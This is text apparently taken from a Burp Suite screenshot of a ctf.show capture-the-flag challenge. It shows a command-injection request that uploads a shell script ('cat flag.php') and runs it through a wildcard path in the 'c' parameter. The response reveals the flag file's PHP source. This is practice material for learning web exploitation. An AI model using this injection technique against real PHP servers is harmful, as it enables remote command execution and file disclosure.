 Burp Project Intruder Repeater Window Help
Burp Suite Professional v2022.2.4 - Temporary Project - licensed to google
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn xssValidator
1 × 2 × 3 × 4 × 5 × ...
Send Cancel < ▼ > ▼
Target: http://831fec7f-ff8b-4fe6-869c-d2d8e70dc2c4.challenge.ctf.show HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /?c=.+/???/????????[@-[] HTTP/1.1
2 Host: 831fec7f-ff8b-4fe6-869c-d2d8e70dc2c4.challenge.ctf.show
3 Content-Length: 302
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: null
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryBtEYBGqX1tE70gUG
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/99.0.4844.74 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,app
lication/signed-exchange;v=b3;q=0.9
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-CN,zh;q=0.9
12 Connection: close
13
14 ------WebKitFormBoundaryBtEYBGqX1tE70gUG
15 Content-Disposition: form-data; name="file"; filename="zf.txt"
16 Content-Type: text/plain
17
18 #!/bin/sh
19 cat flag.php
20 ------WebKitFormBoundaryBtEYBGqX1tE70gUG
21 Content-Disposition: form-data; name="submit"
22
23 提交
24 ------WebKitFormBoundaryBtEYBGqX1tE70gUG--
25
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.21.1
3 Date: Sun, 03 Apr 2022 08:25:04 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/7.3.11
7 Content-Length: 278
8
9 <?php
10
11 /*
12 # -*- coding: utf-8 -*-
13 # @Author: h1xa
14 # @Date:   2020-09-07 19:40:53
15 # @Last Modified by:   h1xa
16 # @Last Modified time: 2020-09-07 19:41:00
17 # @email: h1xa@ctfer.com
18 # @link: https://ctfer.com
19
20 */
21
22
23 $flag="ctfshow{bc3fac59-ff2c-4ee9-bffd-7f7deac5f7ed}";
? Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 1
Request Body Parameters 2
Request Cookies 0
Request Headers 11
Response Headers 6
S 英
Done
462 bytes | 22 millis